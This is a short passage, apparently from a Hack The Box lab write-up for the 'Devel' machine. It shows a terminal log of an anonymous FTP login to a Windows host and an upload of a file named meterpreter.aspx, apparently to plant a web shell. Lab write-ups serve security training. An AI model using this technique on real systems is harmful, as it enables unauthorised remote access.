 root@kali:~/htb/machines/Windows/Devel# ftp $TARGET
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put meterpreter.aspx
local: meterpreter.aspx remote: meterpreter.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2920 bytes sent in 0.00 secs (2.3245 MB/s)
ftp>